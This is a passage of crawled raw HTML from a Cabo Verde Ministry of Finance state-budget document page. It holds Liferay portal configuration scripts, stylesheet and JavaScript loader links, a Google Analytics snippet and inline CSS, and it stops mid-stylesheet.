

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F451093%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50
body_size: 227046
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F451093%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1766797279332" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1766797279332" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1766797279332" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1766797279332" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="V1rjLqCJ";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F451093%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50";</script> <script src="/o/js_loader_modules?t=1766797279332" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1766797279548" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1766797279332" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1766797279332" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon 